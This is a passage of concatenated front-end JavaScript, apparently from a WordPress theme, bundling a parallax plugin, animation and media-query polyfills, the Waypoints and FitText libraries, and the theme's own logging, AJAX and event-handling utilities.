              this.$_window     = czrapp ? czrapp.$_window : $(window);
              this.doingAnimation = false;

              this.initWaypoints();
              this.stageParallaxElements();
              this._bind_evt();
        };
        Plugin.prototype._bind_evt = function() {

            _.bindAll( this, 'maybeParallaxMe', 'parallaxMe' );
        };

        Plugin.prototype.stageParallaxElements = function() {

              this.element.css({
                    'position': this.element.hasClass( this.options.backgroundClass ) ? 'absolute' : 'relative',
                    'will-change': 'transform'
              });

              if ( this.options.parallaxOverflowHidden ){
                    var $_wrapper = this.element_wrapper;
                    if ( $_wrapper.length )
                      $_wrapper.css( 'overflow', 'hidden' );
              }
        };

        Plugin.prototype.initWaypoints = function() {
              var self = this;

              this.way_start = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ){
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          } else{
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                                self.element.css('top', 0 );
                          }
                    }
              });

              this.way_stop = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ) {
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          }else {
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                          }
                    },
                    offset: function(){
                          return - this.adapter.outerHeight();
                    }
              });
        };
        Plugin.prototype.maybeParallaxMe = function() {
              var self = this;
              if ( _.isFunction( window.matchMedia ) && matchMedia( self.options.matchMedia ).matches )
                return this.setTopPosition();

              if ( ! this.doingAnimation ) {
                    this.doingAnimation = true;
                    window.requestAnimationFrame(function() {
                          self.parallaxMe();
                          self.doingAnimation = false;
                    });
              }
        };
        Plugin.prototype.setTopPosition = function( _top_ ) {
              _top_ = _top_ || 0;
              this.element.css({
                    'transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)',
                    '-webkit-transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)'
              });
        };

        Plugin.prototype.parallaxMe = function() {

              var ratio = this.options.parallaxRatio,
                  parallaxDirection = this.options.parallaxDirection,
                  value = ratio * parallaxDirection * ( this.$_document.scrollTop() - this.way_start.triggerPoint );
              this.setTopPosition( parallaxDirection * value < 0 ? 0 : value );
        };
        $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
        };
})( jQuery, window, _ );// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] 
                                   || window[vendors[x]+'CancelRequestAnimationFrame'];
    }
 
    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            lastTime = currTime + timeToCall;
            return window.setTimeout(function() { callback(currTime + timeToCall); }, 
              timeToCall);
        };
 
    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";
    var styleMedia = (window.styleMedia || window.media);
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        if (!script) {
          document.head.appendChild(style);
        } else {
          script.parentNode.insertBefore(style, script);
        }
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());// modified version of
var tcOutline;
(function(d){
  tcOutline = function() {
	var style_element = d.createElement('STYLE'),
	    dom_events = 'addEventListener' in d,
	    add_event_listener = function(type, callback){
			if(dom_events){
				d.addEventListener(type, callback);
			}else{
				d.attachEvent('on' + type, callback);
			}
		},
	    set_css = function(css_text){
			if ( !!style_element.styleSheet )
                style_element.styleSheet.cssText = css_text; 
            else 
                style_element.innerHTML = css_text;
		}
	;

	d.getElementsByTagName('HEAD')[0].appendChild(style_element);
	add_event_listener('mousedown', function(){
		set_css('input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,a:focus{outline:0}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}');
	});

	add_event_listener('keydown', function(){
		set_css('');
	});
  }
})(document);
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }
  Waypoint.enableAll = function() {
    Waypoint.invokeAll('enable')
  }
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    if (horizontalEmpty && verticalEmpty) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }
  Context.prototype.innerHeight = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    return this.adapter.innerHeight()
  }
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }
  Context.prototype.innerWidth = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    return this.adapter.innerWidth()
  }
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }
  Context.prototype.refresh = function() {
    var isWindow = this.element == this.element.window
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = elementOffset + contextModifier - adjustment
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }

  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }
  Group.prototype.first = function() {
    return this.waypoints[0]
  }
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){
      var $this = $(this);
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))  + 'px');
      };
      resizer();
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );var czrapp = czrapp || {};
(function($, czrapp) {
      czrapp._printLog = function( log ) {
            var _render = function() {
                  return $.Deferred( function() {
                        var dfd = this;
                        $.when( $('#footer').before( $('<div/>', { id : "bulklog" }) ) ).done( function() {
                              $('#bulklog').css({
                                    position: 'fixed',
                                    'z-index': '99999',
                                    'font-size': '0.8em',
                                    color: '#000',
                                    padding: '5%',
                                    width: '90%',
                                    height: '20%',
                                    overflow: 'hidden',
                                    bottom: '0',
                                    left: '0',
                                    background: 'yellow'
                              });

                              dfd.resolve();
                        });
                  }).promise();
                },
                _print = function() {
                      $('#bulklog').prepend('<p>' + czrapp._prettyfy( { consoleArguments : [ log ], prettyfy : false } ) + '</p>');
                };

            if ( 1 != $('#bulk-log').length ) {
                _render().done( _print );
            } else {
                _print();
            }
      };


      czrapp._truncate = function( string , length ){
            length = length || 150;
            if ( ! _.isString( string ) )
              return '';
            return string.length > length ? string.substr( 0, length - 1 ) : string;
      };
      var _prettyPrintLog = function( args ) {
            var _defaults = {
                  bgCol : '#5ed1f5',
                  textCol : '#000',
                  consoleArguments : []
            };
            args = _.extend( _defaults, args );

            var _toArr = Array.from( args.consoleArguments ),
                _truncate = function( string ){
                      if ( ! _.isString( string ) )
                        return '';
                      return string.length > 300 ? string.substr( 0, 299 ) + '...' : string;
                };
            if ( ! _.isEmpty( _.filter( _toArr, function( it ) { return ! _.isString( it ); } ) ) ) {
                  _toArr =  JSON.stringify( _toArr.join(' ') );
            } else {
                  _toArr = _toArr.join(' ');
            }
            return [
                  '%c ' + _truncate( _toArr ),
                  [ 'background:' + args.bgCol, 'color:' + args.textCol, 'display: block;' ].join(';')
            ];
      };

      var _wrapLogInsideTags = function( title, msg, bgColor ) {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            if ( czrapp.localized.isDevMode ) {
                  if ( _.isUndefined( msg ) ) {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                  } else {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                        console.log( msg );
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '</' + title + '>' ] } ) );
                  }
            } else {
                  console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ title ] } ) );
            }
      };
      czrapp.consoleLog = function() {
            if ( ! czrapp.localized.isDevMode )
              return;
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            console.log.apply( console, _prettyPrintLog( { consoleArguments : arguments } ) );
            console.log( 'Unstyled console message : ', arguments );
      };

      czrapp.errorLog = function() {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;

            console.log.apply( console, _prettyPrintLog( { bgCol : '#ffd5a0', textCol : '#000', consoleArguments : arguments } ) );
      };


      czrapp.errare = function( title, msg ) { _wrapLogInsideTags( title, msg, '#ffd5a0' ); };
      czrapp.infoLog = function( title, msg ) { _wrapLogInsideTags( title, msg, '#5ed1f5' ); };
      czrapp.doAjax = function( queryParams ) {
            queryParams = queryParams || ( _.isObject( queryParams ) ? queryParams : {} );

            var ajaxUrl = queryParams.ajaxUrl || czrapp.localized.ajaxUrl,//the ajaxUrl can be specified when invoking doAjax
                nonce = czrapp.localized.frontNonce,//{ 'id' => 'HuFrontNonce', 'handle' => wp_create_nonce( 'hu-front-nonce' ) },
                dfd = $.Deferred(),
                _query_ = _.extend( {
                            action : '',
                            withNonce : false
                      },
                      queryParams
                );
            if ( "https:" == document.location.protocol ) {
                  ajaxUrl = ajaxUrl.replace( "http://", "https://" );
            }
            if ( _.isEmpty( _query_.action ) || ! _.isString( _query_.action ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper action provided' );
                  return dfd.resolve().promise();
            }
            _query_[ nonce.id ] = nonce.handle;
            if ( ! _.isObject( nonce ) || _.isUndefined( nonce.id ) || _.isUndefined( nonce.handle ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper nonce' );
                  return dfd.resolve().promise();
            }

            $.post( ajaxUrl, _query_ )
                  .done( function( _r ) {
                        if ( '0' === _r ||  '-1' === _r || false === _r.success ) {
                              czrapp.errare( 'czrapp.doAjax : done ajax error for action : ' + _query_.action , _r );
                              dfd.reject( _r );
                        }
                        dfd.resolve( _r );
                  })
                  .fail( function( _r ) {
                        czrapp.errare( 'czrapp.doAjax : failed ajax error for : ' + _query_.action, _r );
                        dfd.reject( _r );
                  });
            return dfd.promise();
      };
})(jQuery, czrapp);
(function($, czrapp) {
      czrapp.isKeydownButNotEnterEvent = function ( event ) {
        return ( 'keydown' === event.type && 13 !== event.which );
      };
      czrapp.setupDOMListeners = function( event_map , args, instance ) {
              var _defaultArgs = {
                        model : {},
                        dom_el : {}
                  };

              if ( _.isUndefined( instance ) || ! _.isObject( instance ) ) {
                    czrapp.errorLog( 'setupDomListeners : instance should be an object', args );
                    return;
              }
              if ( ! _.isArray( event_map ) ) {
                    czrapp.errorLog( 'setupDomListeners : event_map should be an array', args );
                    return;
              }
              if ( ! _.isObject( args ) ) {
                    czrapp.errorLog( 'setupDomListeners : args should be an object', event_map );
                    return;
              }

              args = _.extend( _defaultArgs, args );
              if ( ! ( args.dom_el instanceof jQuery ) || 1 != args.dom_el.length ) {
                    czrapp.errorLog( 'setupDomListeners : dom element should be an existing dom element', args );
                    return;
              }
              _.map( event_map , function( _event ) {
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    var once = _event.once ? _event.once : false;
                    args.dom_el[ once ? 'one' : 'on' ]( _event.trigger , _event.selector, function( e, event_params ) {
                          e.stopPropagation();
                          if ( czrapp.isKeydownButNotEnterEvent( e ) ) {
                            return;
                          }
                          e.preventDefault(); // Keep this AFTER the key filter above
                          var actionsParams = $.extend( true, {}, args );
                          if ( _.has( actionsParams, 'model') && _.has( actionsParams.model, 'id') ) {
                                if ( _.has( instance, 'get' ) )
                                  actionsParams.model = instance();
                                else
                                  actionsParams.model = instance.getModel( actionsParams.model.id );
                          }
                          $.extend( actionsParams, { event : _event, dom_event : e } );
                          $.extend( actionsParams, event_params );
                          if ( ! _.has( actionsParams, 'event' ) || ! _.has( actionsParams.event, 'actions' ) ) {
                                czrapp.errorLog( 'executeEventActionChain : missing obj.event or obj.event.actions' );
                                return;
                          }
                          try { czrapp.executeEventActionChain( actionsParams, instance ); } catch( er ) {
                                czrapp.errorLog( 'In setupDOMListeners : problem when trying to fire actions : ' + actionsParams.event.actions );
                                czrapp.errorLog( 'Error : ' + er );
                          }
                    });//.on()
              });//_.map()
      };//setupDomListeners
      czrapp.executeEventActionChain = function( args, instance ) {
              if ( 'function' === typeof( args.event.actions ) )
                return args.event.actions.call( instance, args );
              if ( ! _.isArray( args.event.actions ) )
                args.event.actions = [ args.event.actions ];
              var _break = false;
              _.map( args.event.actions, function( _cb ) {
                    if ( _break )
                      return;

                    if ( 'function' != typeof( instance[ _cb ] ) ) {
                          throw new Error( 'executeEventActionChain : the action : ' + _cb + ' has not been found when firing event : ' + args.event.selector );
                    }
                    var $_dom_el = ( _.has(args, 'dom_el') && -1 != args.dom_el.length ) ? args.dom_el : false;
                    if ( ! $_dom_el ) {
                          czrapp.errorLog( 'missing dom element');
                          return;
                    }
                    $_dom_el.trigger( 'before_' + _cb, _.omit( args, 'event' ) );
                    var _cb_return = instance[ _cb ].call( instance, args );
                    if ( false === _cb_return )
                      _break = true;
                    $_dom_el.trigger( 'after_' + _cb, _.omit( args, 'event' ) );
              });//_.map
      };
})(jQuery, czrapp);var czrapp = czrapp || {};
czrapp.methods = {};

(function( $ ){
      var ctor, inherits, slice = Array.prototype.slice;
      ctor = function() {};
      inherits = function( parent, protoProps, staticProps ) {
        var child;
        if ( protoProps && protoProps.hasOwnProperty( 'constructor' ) ) {
          child = protoProps.constructor;
        } else {
          child = function() {
            var result = parent.apply( this, arguments );
            return result;
          };
        }
        $.extend( child, parent );
        ctor.prototype  = parent.prototype;
        child.prototype = new ctor();
        if ( protoProps )
          $.extend( child.prototype, protoProps );
        if ( staticProps )
          $.extend( child, staticProps );
        child.prototype.constructor = child;
        child.__super__ = parent.prototype;

        return child;
      };
      czrapp.Class = function( applicator, argsArray, options ) {
        var magic, args = arguments;

        if ( applicator && argsArray && czrapp.Class.applicator === applicator ) {
          args = argsArray;
          $.extend( this, options || {} );
        }

        magic = this;
        if ( this.instance ) {
          magic = function() {
            return magic.instance.apply( magic, arguments );
          };

          $.extend( magic, this );
        }

        magic.initialize.apply( magic, args );
        return magic;
      };
      czrapp.Class.extend = function( protoProps, classProps ) {
        var child = inherits( this, protoProps, classProps );
        child.extend = this.extend;
        return child;
      };

      czrapp.Class.applicator = {};
      czrapp.Class.prototype.initialize = function() {};
      czrapp.Class.prototype.extended = function( constructor ) {
        var proto = this;

        while ( typeof proto.constructor !== 'undefined' ) {
          if ( proto.constructor === constructor )
            return true;
          if ( typeof proto.constructor.__super__ === 'undefined' )
            return false;
          proto = proto.constructor.__super__;
        }
        return false;
      };
      czrapp.Events = {
        trigger: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].fireWith( this, slice.call( arguments, 1 ) );
          return this;
        },

        bind: function( id ) {
          this.topics = this.topics || {};
          this.topics[ id ] = this.topics[ id ] || $.Callbacks();
          this.topics[ id ].add.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        },

        unbind: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].remove.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        }
      };
      czrapp.Value = czrapp.Class.extend({
        initialize: function( initial, options ) {
          this._value = initial; // @todo: potentially change this to a this.set() call.
          this.callbacks = $.Callbacks();
          this._dirty = false;

          $.extend( this, options || {} );

          this.set = $.proxy( this.set, this );
        },
        instance: function() {
          return arguments.length ? this.set.apply( this, arguments ) : this.get();
        },
        get: function() {
          return this._value;
        },
        set: function( to, o ) {
              var from = this._value, dfd = $.Deferred(), self = this, _promises = [];

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
